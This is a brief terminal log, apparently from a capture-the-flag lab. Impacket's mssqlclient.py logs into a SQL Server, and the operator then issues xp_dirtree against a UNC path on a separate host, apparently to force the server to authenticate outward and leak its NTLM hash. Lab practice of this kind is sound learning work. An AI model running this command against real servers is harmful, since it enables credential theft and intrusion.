 root@kali:/usr/share/doc/python-impacket/examples# ./mssqlclient.py -db volume -windows-auth reporting@10.10.10.125
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> exec master.dbo.xp_dirtree '\\10.10.14.68\ghroot'
subdirectory
depth
---------------------------------------------------------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------
-----------